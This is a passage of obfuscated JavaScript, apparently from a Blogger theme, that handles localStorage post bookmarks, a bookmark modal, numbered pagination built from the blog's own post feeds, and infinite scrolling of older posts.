_0x17c8b3=_0x48de65;_0xb00ebe||_0x1c471d[_0x17c8b3(0x329)][_0x17c8b3(0x187)](_0x17c8b3(0x19a));});}}),bookMark){const e={'maxWidget':0x64,'maxAll':0x64,'emptyText':bookMarkEmpty,'moreText':_0x45914a(0x225),'currentText':'Anda\x20sedang\x20melihat\x20halaman\x20bookmark','morePage':'/p/bookmark.html','deleteText':_0x45914a(0x21c)};!function(_0x8a9d8f){var _0x104b04=_0x45914a;let _0x4840d3=JSON[_0x104b04(0x20a)](localStorage[_0x104b04(0x281)]('ignielBookmark'))||[];_0x8a9d8f['querySelector']('.ignielBookmark')[_0x104b04(0x314)]('i')[_0x104b04(0x15e)]=_0x4840d3['length'];const _0x339a69=()=>{var _0x22b53e=_0x104b04;_0x4840d3['length']>0x0&&_0x4840d3[_0x22b53e(0x333)](_0x2c12be=>{var _0x177586=_0x22b53e;_0x8a9d8f[_0x177586(0x18a)](_0x177586(0x11c)+_0x2c12be['id'])&&(_0x8a9d8f[_0x177586(0x18a)](_0x177586(0x11c)+_0x2c12be['id'])['checked']=!0x0);});},_0x2850c1=()=>{var _0x53208d=_0x104b04;localStorage['setItem']('ignielBookmark',JSON[_0x53208d(0x22d)](_0x4840d3)),_0x8a9d8f['querySelector'](_0x53208d(0x26d))[_0x53208d(0x314)]('i')[_0x53208d(0x15e)]=_0x4840d3[_0x53208d(0x2de)];let _0x49df0f=_0x8a9d8f[_0x53208d(0x314)]('.bookmark-inner'),_0x58beb8=_0x8a9d8f[_0x53208d(0x314)](_0x53208d(0x135)),_0x4d68e7='';if(_0x4840d3['length']>0x0){let _0x2d0230=e['maxWidget'],_0x51c778=!0x1;_0x8a9d8f['location']['pathname']==e[_0x53208d(0x171)]?_0x2d0230=e['maxAll']:(_0x2d0230=e[_0x53208d(0x238)],_0x4840d3[_0x53208d(0x2de)]>_0x2d0230&&(_0x51c778=!0x0)),_0x4840d3[_0x53208d(0x184)](0x0,_0x2d0230)['forEach'](_0xca4697=>{var _0x117d5a=_0x53208d;_0x4d68e7+=_0x117d5a(0x13e)+_0xca4697['id']+_0x117d5a(0x174)+(bookMarkImage?'':_0x117d5a(0x139))+_0x117d5a(0x2d4)+_0xca4697[_0x117d5a(0x1c2)]+'\x22\x20title=\x22'+_0xca4697['title']+_0x117d5a(0x264)+_0xca4697[_0x117d5a(0x196)]+_0x117d5a(0x15d)+_0xca4697[_0x117d5a(0x2c2)]+'\x22\x20title=\x22'+_0xca4697['title']+'\x22></a></div><div\x20class=\x22bm-title\x20max-line-2\x20fs-09\x20fw-600\x22\x20style=\x22padding-left:\x20'+(bookMarkImage?'0':_0x117d5a(0x159))+'\x22><a\x20href=\x22'+_0xca4697[_0x117d5a(0x1c2)]+_0x117d5a(0x2df)+_0xca4697[_0x117d5a(0x196)]+'\x22>'+_0xca4697['title']+_0x117d5a(0x322)+e[_0x117d5a(0x1bc)]+_0x117d5a(0x2f7);}),_0x49df0f[_0x53208d(0x15e)]+=_0x53208d(0x2a4),_0x8a9d8f[_0x53208d(0x318)][_0x53208d(0x2b4)]==e[_0x53208d(0x171)]?(_0x49df0f[_0x53208d(0x15e)]=e['currentText'],_0x58beb8&&(_0x58beb8[_0x53208d(0x15e)]=_0x53208d(0x1b7)+_0x4d68e7+_0x53208d(0x2a4))):(_0x49df0f[_0x53208d(0x15e)]=_0x53208d(0x1b7)+_0x4d68e7,_0x51c778&&(_0x49df0f[_0x53208d(0x15e)]+=_0x53208d(0x305)+e[_0x53208d(0x171)]+_0x53208d(0x2df)+e[_0x53208d(0x154)]+'\x22>'+e[_0x53208d(0x154)]+_0x53208d(0x2db)+(_0x4840d3[_0x53208d(0x2de)]-_0x2d0230)+_0x53208d(0x2a8)));}else _0x49df0f&&(_0x49df0f[_0x53208d(0x15e)]=e['emptyText']),_0x58beb8&&(_0x58beb8[_0x53208d(0x15e)]=e['emptyText']);_0xaf557b();},_0x10a7bb=_0x2f9d3b=>{var _0x5e3d05=_0x104b04;_0x4840d3[_0x5e3d05(0x259)](_0x2f9d3b),_0x2850c1(),showToast(_0x5e3d05(0x1ae));},_0x7abb86=_0x1f13f1=>{var _0x19f37b=_0x104b04;_0x4840d3=_0x4840d3['filter'](_0x2a9932=>_0x2a9932['id']!==_0x1f13f1),_0x2850c1(),_0x8a9d8f[_0x19f37b(0x18a)](_0x19f37b(0x11c)+_0x1f13f1)&&(_0x8a9d8f['getElementById']('bm-'+_0x1f13f1)[_0x19f37b(0x155)]=!0x1),showToast(_0x19f37b(0x29b));},_0xaf557b=()=>{var _0x334eda=_0x104b04;const _0x37c47e=_0x8a9d8f[_0x334eda(0x2ef)](_0x334eda(0x27a));_0x37c47e[_0x334eda(0x2de)]>0x0&&_0x37c47e[_0x334eda(0x333)](_0x2fbfc5=>{var _0x5032ce=_0x334eda;const _0x162e9a=_0x2fbfc5[_0x5032ce(0x1ea)][_0x5032ce(0x310)](_0x5032ce(0x33a));_0x2fbfc5[_0x5032ce(0x31f)]('click',()=>{_0x7abb86(_0x162e9a);});});},_0x519a6f=()=>{var _0x4e8ec2=_0x104b04;const _0x17be7f=_0x8a9d8f['querySelectorAll']('.ignielBookmarkPost\x20input');_0x17be7f[_0x4e8ec2(0x2de)]>0x0&&_0x17be7f[_0x4e8ec2(0x333)](_0x29b314=>{var _0x50935a=_0x4e8ec2;_0x29b314[_0x50935a(0x31f)]('change',()=>{var _0x136771=_0x50935a;const _0x65eee6=_0x29b314['id'][_0x136771(0x2bf)]('-')[0x1],_0x51c143=_0x29b314[_0x136771(0x1ea)],_0x26d842={'id':_0x65eee6,'img':_0x51c143['querySelector']('label')[_0x136771(0x310)](_0x136771(0x2bd)),'title':_0x51c143[_0x136771(0x314)]('label')[_0x136771(0x310)](_0x136771(0x1b8)),'url':_0x51c143[_0x136771(0x314)](_0x136771(0x1a6))[_0x136771(0x310)](_0x136771(0x2d2))};if(_0x4840d3)_0x4840d3['find'](_0x12fdea=>_0x12fdea['id']===_0x65eee6)?_0x7abb86(_0x65eee6):_0x10a7bb(_0x26d842);else _0x10a7bb(_0x26d842);});});};_0x8a9d8f[_0x104b04(0x318)][_0x104b04(0x2b4)]==e[_0x104b04(0x171)]&&_0x2850c1(),_0x8a9d8f[_0x104b04(0x314)]('.ignielBookmark')['addEventListener']('click',()=>{_0x2850c1();}),_0x8a9d8f['addEventListener'](_0x104b04(0x232),()=>{}),_0x519a6f(),_0x339a69();}(document);var bmModal=document[_0x45914a(0x18a)](_0x45914a(0x26f)),bmBtn=document[_0x45914a(0x18a)]('bmBtn'),bmClose=document[_0x45914a(0x18a)](_0x45914a(0x204));function openBookmarkModal(){var _0x27e63e=_0x45914a;bmModal['style']['display']=_0x27e63e(0x228),setTimeout(function(){var _0x4e87fa=_0x27e63e;bmModal[_0x4e87fa(0x2e7)][_0x4e87fa(0x220)]='1';},0xa),window[_0x27e63e(0x1d2)]=function(_0x29015f){var _0x15b98a=_0x27e63e;_0x29015f[_0x15b98a(0x21f)]===bmModal&&closeBookmarkModal();},modalContent[_0x27e63e(0x1d2)]=function(_0x513d1b){_0x513d1b['stopPropagation']();};}function closeBookmarkModal(){var _0x579b5a=_0x45914a;bmModal['style'][_0x579b5a(0x220)]='0',setTimeout(function(){var _0x2e4720=_0x579b5a;bmModal[_0x2e4720(0x2e7)][_0x2e4720(0x296)]=_0x2e4720(0x2c8);},0x12c);}bmBtn[_0x45914a(0x1d2)]=function(){openBookmarkModal();},bmClose[_0x45914a(0x1d2)]=function(){closeBookmarkModal();},bmBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x176),_0x45914a(0x240));}else{const e=_0x5277a3=>{var _0x4decbf=_0x45914a;document[_0x4decbf(0x2ef)](_0x5277a3)[_0x4decbf(0x333)](_0x3fcebf=>{var _0x5f32cb=_0x4decbf;_0x3fcebf[_0x5f32cb(0x2e7)][_0x5f32cb(0x296)]=_0x5f32cb(0x2c8);});};e(_0x45914a(0x26d)),e('.ignielBookmarkPost');}if(body['classList'][_0x45914a(0x2d5)]('index')){if(_0x45914a(0x266)===yzNavMode){var nopage,jenis,nomerhal,lblname1,prevNav='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m15\x206l-6\x206l6\x206\x22></path></svg>',nextNav=_0x45914a(0x309),urlactivepage=location[_0x45914a(0x326)],home_page='/';function createElem(_0x275925,_0x381325,_0x17b2ad){var _0x24b7b6=_0x45914a,_0x51145c=document[_0x24b7b6(0x1ec)](_0x275925);for(var _0x4b9de4 in _0x381325)_0x51145c[_0x24b7b6(0x169)](_0x4b9de4,_0x381325[_0x4b9de4]);return _0x51145c[_0x24b7b6(0x15e)]=_0x17b2ad||'',_0x51145c;}function createScript(_0x490f29,_0x2607e8){var _0x4d0457=_0x45914a,_0x9febe1=createElem(_0x4d0457(0x2cc),{'type':'text/javascript','src':_0x490f29});_0x9febe1[_0x4d0457(0x2e9)]=_0x2607e8,document[_0x4d0457(0x141)]['appendChild'](_0x9febe1);}function removeElementsByClass(_0x2c07a8){var _0x32a8cd=_0x45914a;for(var _0x578d64=document[_0x32a8cd(0x177)](_0x2c07a8);_0x578d64[_0x32a8cd(0x2de)]>0x0;)_0x578d64[0x0][_0x32a8cd(0x1ea)]['removeChild'](_0x578d64[0x0]);}function appendElements(_0x584120,_0x316fbe){var _0x1e3b03=_0x45914a,_0x2e2fa4=document['getElementById'](_0x584120);_0x316fbe[_0x1e3b03(0x333)](function(_0x203cd6){var _0x330e94=_0x1e3b03;_0x2e2fa4[_0x330e94(0x2b5)](_0x203cd6);});}function loophalaman(_0x2a8355){var _0x5215a0=_0x45914a,_0xbbb6c2='';nomerkiri=parseInt(numberedShowPage/0x2),nomerkiri==numberedShowPage-nomerkiri&&(numberedShowPage=0x2*nomerkiri+0x1);var _0x391939=nomerhal-nomerkiri;_0x391939<0x1&&(_0x391939=0x1);var _0x20a1f1=parseInt(_0x2a8355/maxResultsPost)+0x1;_0x20a1f1-0x1==_0x2a8355/maxResultsPost&&(_0x20a1f1-=0x1);var _0x39a840=_0x391939+numberedShowPage-0x1;_0x39a840>_0x20a1f1&&(_0x39a840=_0x20a1f1),_0xbbb6c2+=createElem(_0x5215a0(0x22b),{'class':_0x5215a0(0x31b)},nomerhal+_0x5215a0(0x263)+_0x20a1f1)[_0x5215a0(0x28e)],_0xbbb6c2+=_0x5215a0(0x1f7);var _0x243b38=parseInt(nomerhal)-0x1;nomerhal>0x1&&(_0xbbb6c2+=0x2==nomerhal?'page'==jenis?_0x5215a0(0x1ad)+home_page+'\x22>'+prevNav+'</a></span>':_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+'\x22>'+prevNav+_0x5215a0(0x31a):_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x243b38+_0x5215a0(0x25f)+prevNav+'</span></span>':_0x5215a0(0x327)+_0x243b38+_0x5215a0(0x25f)+prevNav+_0x5215a0(0x31a)),_0x391939>0x1&&(_0xbbb6c2+=_0x5215a0(0x130)==jenis?_0x5215a0(0x283)+home_page+_0x5215a0(0x32f):_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+_0x5215a0(0x32f)),_0x391939>0x2&&(_0xbbb6c2+='');for(var _0x1551f=_0x391939;_0x1551f<=_0x39a840;_0x1551f++)_0xbbb6c2+=nomerhal==_0x1551f?_0x5215a0(0x2a9)+_0x1551f+_0x5215a0(0x15c):0x1==_0x1551f?_0x5215a0(0x130)==jenis?'<span\x20class=\x22showpageNum\x22><a\x20href=\x22'+home_page+_0x5215a0(0x32f):_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+_0x5215a0(0x32f):_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x1551f+_0x5215a0(0x25f)+_0x1551f+'</span></span>':_0x5215a0(0x327)+_0x1551f+_0x5215a0(0x25f)+_0x1551f+_0x5215a0(0x31a);_0x39a840<_0x20a1f1-0x1&&(_0xbbb6c2+=''),_0x39a840<_0x20a1f1&&(_0xbbb6c2+='page'==jenis?_0x5215a0(0x289)+_0x20a1f1+');return\x20false\x22>'+_0x20a1f1+_0x5215a0(0x297):_0x5215a0(0x327)+_0x20a1f1+_0x5215a0(0x25f)+_0x20a1f1+'</a></span>');var _0x1e92bd=parseInt(nomerhal)+0x1;nomerhal<_0x20a1f1&&(_0xbbb6c2+=_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x1e92bd+_0x5215a0(0x25f)+nextNav+_0x5215a0(0x297):'<span\x20class=\x22showpageNum\x22><a\x20href=\x22#\x22\x20onclick=\x22redirectlabel('+_0x1e92bd+_0x5215a0(0x25f)+nextNav+_0x5215a0(0x31a)),_0xbbb6c2+=_0x5215a0(0x2f7),(document[_0x5215a0(0x20b)]('pageArea'),document[_0x5215a0(0x18a)](_0x5215a0(0x1f9))),(removeElementsByClass(_0x5215a0(0x1aa)),removeElementsByClass('showpageNum'),appendElements(_0x5215a0(0x1f9),[createElem(_0x5215a0(0x1f2),{'name':_0x5215a0(0x2f8),'class':_0x5215a0(0x21a)},_0xbbb6c2)]));}function hitungtotaldata(_0x327dd9){var _0x5be406=_0x45914a,_0x45dfa5=_0x327dd9[_0x5be406(0x24d)];loophalaman(parseInt(_0x45dfa5['openSearch$totalResults']['$t'],0xa));}function halamanblogger(){var _0x11825b=_0x45914a,_0x3deeee=urlactivepage;lblname1=-0x1!=_0x3deeee[_0x11825b(0x1f6)]('?updated-max')?_0x3deeee['substring'](_0x3deeee[_0x11825b(0x1f6)]('/search/label/')+0xe,_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x28d))):_0x3deeee['substring'](_0x3deeee['indexOf']('/search/label/')+0xe,_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x270))),-0x1==_0x3deeee[_0x11825b(0x1f6)]('?q=')&&-0x1==_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x16d))&&(-0x1==_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x24e))?(jenis=_0x11825b(0x130),nomerhal=-0x1!=urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))?urlactivepage[_0x11825b(0x1c1)](urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))+0x8,urlactivepage[_0x11825b(0x2de)]):0x1,createScript(home_page+'feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata')):(jenis='label',-0x1==_0x3deeee[_0x11825b(0x1f6)]('&max-results=')&&(maxResultsPost=0x14),nomerhal=-0x1!=urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))?urlactivepage[_0x11825b(0x1c1)](urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))+0x8,urlactivepage['length']):0x1,createScript(home_page+_0x11825b(0x248)+lblname1+_0x11825b(0x291))));}function redirectpage(_0x133c31){var _0x64c073=_0x45914a,_0x45c959=(_0x133c31-0x1)*maxResultsPost;nopage=_0x133c31,createScript(home_page+_0x64c073(0x129)+_0x45c959+_0x64c073(0x181));}function redirectlabel(_0x54faf9){var _0x4c0bd2=_0x45914a,_0x15f759=(_0x54faf9-0x1)*maxResultsPost;nopage=_0x54faf9,createScript(home_page+_0x4c0bd2(0x248)+lblname1+'?start-index='+_0x15f759+_0x4c0bd2(0x181));}function finddatepost(_0x30bb49){var _0x3b31a2=_0x45914a;post=_0x30bb49['feed'][_0x3b31a2(0x1ca)][0x0];var _0x566910=post[_0x3b31a2(0x2b2)]['$t'][_0x3b31a2(0x1c1)](0x0,0x13)+post[_0x3b31a2(0x2b2)]['$t'][_0x3b31a2(0x1c1)](0x17,0x1d),_0x4a9205=encodeURIComponent(_0x566910),_0x25b5f9='page'==jenis?'/search?updated-max='+_0x4a9205+_0x3b31a2(0x1f3)+maxResultsPost+_0x3b31a2(0x28a)+nopage:_0x3b31a2(0x24e)+lblname1+'?updated-max='+_0x4a9205+_0x3b31a2(0x1f3)+maxResultsPost+_0x3b31a2(0x28a)+nopage;location[_0x3b31a2(0x326)]=_0x25b5f9;}halamanblogger();var olderLink=document[_0x45914a(0x314)](_0x45914a(0x2d1)),newerLink=document[_0x45914a(0x314)]('.blog-pager-newer-link');olderLink&&(olderLink[_0x45914a(0x2e7)]['display']=_0x45914a(0x2c8)),newerLink&&(newerLink['style'][_0x45914a(0x296)]=_0x45914a(0x2c8));}else{if('infinite'===yzNavMode&&body[_0x45914a(0x329)][_0x45914a(0x2d5)](_0x45914a(0x1cb))){function removeSklClasses(){var _0xba0ad7=_0x45914a;const _0x3540c4=document[_0xba0ad7(0x2ef)]('.skl'),_0x187382=document[_0xba0ad7(0x2ef)](_0xba0ad7(0x27b));_0x3540c4[_0xba0ad7(0x333)](_0x34dc13=>{_0x34dc13['classList']['remove']('skl');}),_0x187382[_0xba0ad7(0x333)](_0x282756=>{var _0x4d52f1=_0xba0ad7;_0x282756['classList'][_0x4d52f1(0x187)](_0x4d52f1(0x337));});}!function(_0xf627e5,_0x3ad153){var _0x5f26a3=_0x45914a;_0xf627e5[_0x5f26a3(0x2a3)]=function(_0x1e0999){var _0x6e6aa6=_0x5f26a3;function _0x3dd449(_0x4a0139,_0xf0f5ba){var _0x50dd1f=_0x54d5;return(_0xf0f5ba=_0xf0f5ba||_0x3ad153)[_0x50dd1f(0x2ef)](_0x4a0139);}function _0x11da57(_0x722e73){return void 0x0!==_0x722e73;}function _0x96e1e9(_0x1021f8){var _0x1a94c4=_0x54d5;return _0x1a94c4(0x215)==typeof _0x1021f8;}function _0x3844db(_0x1f5e45,_0x51f236){if(_0x11da57(_0x254f24[_0x1f5e45])){for(var _0x1268a5 in _0x254f24[_0x1f5e45])_0x254f24[_0x1f5e45][_0x1268a5](_0x51f236);}}function _0x82e486(){var _0x49581b=_0x54d5;return _0x253252['innerHTML']=_0x418576[_0x49581b(0x276)][_0x49581b(0x23b)],_0x4914b5=!0x0,_0x3ba70a?(_0x2ad8f2[_0x49581b(0x329)]['add'](_0x418576[_0x49581b(0x1ed)][_0x49581b(0x23b)]),_0x3844db(_0x49581b(0x23b),[_0x418576]),void _0x2ba0c5(_0x3ba70a,function(_0x7b1e5d,_0x475202){var _0x173744=_0x49581b;_0x2ad8f2[_0x173744(0x143)]=_0x51412a+'\x20'+_0x418576['state'][_0x173744(0x20d)],(_0x37bbab=_0x3ad153['createElement'](_0x173744(0x1f2)))['innerHTML']=_0x7b1e5d;var _0x206903=_0x3dd449('title',_0x37bbab),_0x4efb5d=_0x3dd449(_0x418576[_0x173744(0x21f)][_0x173744(0x2d3)],_0x37bbab),_0x152c63=_0x3dd449(_0x418576[_0x173744(0x21f)]['anchors']+'\x20'+_0x418576[_0x173744(0x21f)]['anchor'],_0x37bbab),_0x1611c3=_0x3dd449(_0x418576[_0x173744(0x21f)][_0x173744(0x2d3)],_0x233bdf);if(_0x206903=_0x206903&&_0x206903[0x0]?_0x206903[0x0]['innerHTML']:'',_0x4efb5d[_0x173744(0x2de)]&&_0x1611c3[_0x173744(0x2de)]){var _0x485fb4=_0x1611c3[_0x1611c3[_0x173744(0x2de)]-0x1];_0x3ad153[_0x173744(0x196)]=_0x206903,_0x485fb4['insertAdjacentHTML'](_0x173744(0x1ac),'<span\x20class=\x22fi\x22\x20id=\x22#fi:'+_0x26e107+_0x173744(0x27f)),_0x37bbab=_0x3ad153[_0x173744(0x1ec)](_0x173744(0x1f2));for(var _0x39d65f=0x0,_0x355122=_0x4efb5d[_0x173744(0x2de)];_0x355122>_0x39d65f;++_0x39d65f)_0x37bbab[_0x173744(0x2b5)](_0x4efb5d[_0x39d65f]);_0x485fb4[_0x173744(0x2a2)](_0x173744(0x1ac),_0x37bbab[_0x173744(0x15e)]),_0x9261f6(),_0x3ba70a=!!_0x152c63[_0x173744(0x2de)]&&_0x152c63[0x0]['href'],_0x4914b5=!0x1,_0x26e107++,_0x3844db('load',[_0x418576,_0x7b1e5d,_0x475202]),removeSklClasses();}},function(_0x3a04b9,_0x43981c){var _0x17aae0=_0x49581b;_0x2ad8f2['classList']['add'](_0x418576['state'][_0x17aae0(0x136)]),_0x4914b5=!0x1,_0x9261f6(0x1),_0x3844db('error',[_0x418576,_0x3a04b9,_0x43981c]);})):(_0x2ad8f2[_0x49581b(0x329)][_0x49581b(0x164)](_0x418576[_0x49581b(0x1ed)][_0x49581b(0x1b3)]),_0x253252['innerHTML']=_0x418576[_0x49581b(0x276)][_0x49581b(0x1b3)],_0x3844db(_0x49581b(0x1b3),[_0x418576]));}function _0x9261f6(_0x1815b0){var _0x3169ca=_0x54d5;if(_0x253252[_0x3169ca(0x15e)]='',_0x58fcf0){_0x37bbab[_0x3169ca(0x15e)]=_0x418576[_0x3169ca(0x276)][_0x1815b0?_0x3169ca(0x136):'load'];var _0x1cff21=_0x37bbab['firstChild'];_0x1cff21[_0x3169ca(0x1d2)]=function(){var _0x2d9592=_0x3169ca;return 0x2===_0x418576[_0x2d9592(0x199)]&&(_0x58fcf0=!0x1),_0x82e486(),!0x1;},_0x253252[_0x3169ca(0x2b5)](_0x1cff21);}}var _0x418576={'target':{'posts':'.posts','post':'.post','anchors':'.anchors','anchor':'.anchor'},'text':{'load':'%s','loading':'%s','loaded':'%s','error':'%s'},'state':{'load':(_0x2ba0c5='infinite-scroll-state-')+'load','loading':_0x2ba0c5+_0x6e6aa6(0x23b),'loaded':_0x2ba0c5+_0x6e6aa6(0x1b3),'error':_0x2ba0c5+_0x6e6aa6(0x136)}},_0x254f24={'load':[],'loading':[],'loaded':[],'error':[]};_0x418576=function _0x9522ce(_0x2bb664,_0xcb0ae2){var _0x1cb8a9=_0x6e6aa6;for(var _0x3d4fc9 in(_0x2bb664=_0x2bb664||{},_0xcb0ae2))_0x2bb664[_0x3d4fc9]=_0x1cb8a9(0x120)==typeof _0xcb0ae2[_0x3d4fc9]?_0x9522ce(_0x2bb664[_0x3d4fc9],_0xcb0ae2[_0x3d4fc9]):_0xcb0ae2[_0x3d4fc9];return _0x2bb664;}(_0x418576,_0x1e0999||{}),_0x418576['on']=function(_0x5391cc,_0x2dc82b,_0x13017a){return _0x11da57(_0x5391cc)?_0x11da57(_0x2dc82b)?void(_0x11da57(_0x13017a)?_0x254f24[_0x5391cc][_0x13017a]=_0x2dc82b:_0x254f24[_0x5391cc]['push'](_0x2dc82b)):_0x254f24[_0x5391cc]:_0x254f24;},_0x418576['off']=function(_0x139e55,_0x5ddd6d){_0x11da57(_0x5ddd6d)?delete _0x254f24[_0x139e55][_0x5ddd6d]:_0x254f24[_0x139e55]=[];};var _0x37bbab=null,_0x2ba0c5=function(_0x30cfb0,_0x27851c,_0x1aac1a){var _0x1e4abf=_0x6e6aa6;if(_0xf627e5[_0x1e4abf(0x2af)]){var _0x513b90=new XMLHttpRequest();_0x513b90[_0x1e4abf(0x150)]=function(){var _0x2d889c=_0x1e4abf;if(0x4===_0x513b90[_0x2d889c(0x188)]){if(0xc8!==_0x513b90['status'])return void(_0x1aac1a&&_0x96e1e9(_0x1aac1a)&&_0x1aac1a(_0x513b90[_0x2d889c(0x30f)],_0x513b90));_0x27851c&&_0x96e1e9(_0x27851c)&&_0x27851c(_0x513b90[_0x2d889c(0x30f)],_0x513b90);}},_0x513b90[_0x1e4abf(0x311)](_0x1e4abf(0x268),_0x30cfb0),_0x513b90[_0x1e4abf(0x127)]();}},_0x58fcf0=0x1!==_0x418576['type'],_0x4914b5=!0x1,_0x233bdf=_0x3dd449(_0x418576['target'][_0x6e6aa6(0x335)])[0x0],_0x253252=_0x3dd449(_0x418576[_0x6e6aa6(0x21f)][_0x6e6aa6(0x180)])[0x0],_0x3ba70a=_0x3dd449(_0x418576[_0x6e6aa6(0x21f)]['anchor'],_0x253252),_0x2360a7=_0x3ad153[_0x6e6aa6(0x207)],_0x2ad8f2=_0x3ad153['documentElement'],_0x51412a=_0x2ad8f2['className']||'',_0x52eaf7=_0x233bdf['offsetTop']+_0x233bdf[_0x6e6aa6(0x2f2)],_0x2f75ab=_0xf627e5[_0x6e6aa6(0x13a)],_0x3c4d6c=0x0,_0x2b88e8=null,_0x26e107=0x1;if(_0x3ba70a['length']){_0x3ba70a=_0x3ba70a[0x0]['href'],_0x233bdf['insertAdjacentHTML'](_0x6e6aa6(0x328),_0x6e6aa6(0x2cf)),_0x37bbab=_0x3ad153[_0x6e6aa6(0x1ec)](_0x6e6aa6(0x1f2)),_0x9261f6();var _0x216327=function(){var _0x10ee23=_0x6e6aa6;_0x52eaf7=_0x233bdf['offsetTop']+_0x233bdf[_0x10ee23(0x2f2)],_0x2f75ab=_0xf627e5[_0x10ee23(0x13a)],_0x3c4d6c=_0x2360a7[_0x10ee23(0x1fd)]||_0x2ad8f2[_0x10ee23(0x1fd)],_0x4914b5||_0x52eaf7>_0x3c4d6c+_0x2f75ab||_0x82e486();};_0x216327(),0x0!==_0x418576[_0x6e6aa6(0x199)]&&_0xf627e5[_0x6e6aa6(0x31f)]('scroll',function(){var _0x18a277=_0x6e6aa6;_0x58fcf0||(_0x2b88e8&&_0xf627e5[_0x18a277(0x121)](_0x2b88e8),_0x2b88e8=_0xf627e5[_0x18a277(0x278)](_0x216327,0x1f4));},!0x1);}return _0x418576;};}(window,document),document['addEventListener'](_0x45914a(0x152),function(){var _0x226721=_0x45914a;'undefined'!=typeof InfiniteScroll&&new InfiniteScroll({'type':yzInfiniteType,'target':{'posts':_0x226721(0x2b7),'post':'.post-body','anchors':_0x226721(0x1b6),'anchor':_0x226721(0x2d1)},'text':{'load':_0x226721(0x1be),'loading':_0x226721(0x23c),'loaded':_0x226721(0x323),'error':_0x226721(0x319)}})['on'](_0x226721(0x20d),function(){var _0x492149=_0x226721;if(bookMark){const _0x3cc8a5={'maxWidget':0x64,'maxAll':0x64,'emptyText':bookMarkEmpty,'moreText':_0x492149(0x225),'currentText':_0x492149(0x12a),'morePage':_0x492149(0x1eb),'deleteText':'<svg\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20d=\x22M18.8892\x209.5542C18.8892\x2017.5732\x2020.0435\x2021.198\x2012.2797\x2021.198C4.5149\x2021.198\x205.693\x2017.5732\x205.693\x209.5542\x22/><path\x20d=\x22M20.3651\x206.47985H4.2146\x22/><path\x20d=\x22M15.7148\x206.47983C15.7148\x206.47983\x2016.2434\x202.71411\x2012.2891\x202.71411C8.33578\x202.71411\x208.86435\x206.47983\x208.86435\x206.47983\x22/></svg>'};!function(_0x28ea77){var _0x1d7339=_0x492149;let _0x4cb039=JSON['parse'](localStorage[_0x1d7339(0x281)](_0x1d7339(0x30e)))||[];_0x28ea77[_0x1d7339(0x314)](_0x1d7339(0x26d))['querySelector']('i')[_0x1d7339(0x15e)]=_0x4cb039[_0x1d7339(0x2de)];const _0x12f63c=()=>{var _0x5ab0a6=_0x1d7339;_0x4cb039[_0x5ab0a6(0x2de)]>0x0&&_0x4cb039[_0x5ab0a6(0x333)](_0x1da1a7=>{var _0x5ee450=_0x5ab0a6;_0x28ea77[_0x5ee450(0x18a)](_0x5ee450(0x11c)+_0x1da1a7['id'])&&(_0x28ea77[_0x5ee450(0x18a)]('bm-'+_0x1da1a7['id'])['checked']=!0x0);});},_0x37af3d=()=>{var _0x10816d=_0x1d7339;localStorage['setItem'](_0x10816d(0x30e),JSON[_0x10816d(0x22d)](_0x4cb039)),_0x28ea77[_0x10816d(0x314)](_0x10816d(0x26d))['querySelector']('i')['innerHTML']=_0x4cb039['length'];let _0x3bfbb1=_0x28ea77[_0x10816d(0x314)](_0x10816d(0x214)),_0x477fbe=_0x28ea77[_0x10816d(0x314)](_0x10816d(0x135)),_0x4de4cb='';if(_0x4cb039['length']>0x0){let _0x335356=_0x3cc8a5[_0x10816d(0x238)],_0x5eca49=!0x1;_0x28ea77[_0x10816d(0x318)][_0x10816d(0x2b4)]==_0x3cc8a5['morePage']?_0x335356=_0x3cc8a5[_0x10816d(0x13f)]:(_0x335356=_0x3cc8a5[_0x10816d(0x238)],_0x4cb039['length']>_0x335356&&(_0x5eca49=!0x0)),_0x4cb039[_0x10816d(0x184)](0x0,_0x335356)[_0x10816d(0x333)](_0x21bf7d=>{var _0x125eb6=_0x10816d;_0x4de4cb+=_0x125eb6(0x13e)+_0x21bf7d['id']+_0x125eb6(0x174)+(bookMarkImage?'':'style=\x22display:none;\x22')+'><a\x20href=\x22'+_0x21bf7d[_0x125eb6(0x1c2)]+_0x125eb6(0x2df)+_0x21bf7d[_0x125eb6(0x196)]+'\x22><img\x20class=\x22\x22\x20alt=\x22'+_0x21bf7d[_0x125eb6(0x196)]+_0x125eb6(0x15d)+_0x21bf7d[_0x125eb6(0x2c2)]+_0x125eb6(0x2df)+_0x21bf7d[_0x125eb6(0x196)]+_0x125eb6(0x2c3)+(bookMarkImage?'0':_0x125eb6(0x159))+_0x125eb6(0x12b)+_0x21bf7d[_0x125eb6(0x1c2)]+_0x125eb6(0x2df)+_0x21bf7d['title']+'\x22>'+_0x21bf7d[_0x125eb6(0x196)]+'</a></div><div\x20class=\x22bm-delete\x22\x20role=\x22button\x22>'+_0x3cc8a5['deleteText']+_0x125eb6(0x2f7);}),_0x3bfbb1['innerHTML']+=_0x10816d(0x2a4),_0x28ea77[_0x10816d(0x318)][_0x10816d(0x2b4)]==_0x3cc8a5[_0x10816d(0x171)]?(_0x3bfbb1[_0x10816d(0x15e)]=_0x3cc8a5['currentText'],_0x477fbe&&(_0x477fbe[_0x10816d(0x15e)]='<ul>'+_0x4de4cb+_0x10816d(0x2a4))):(_0x3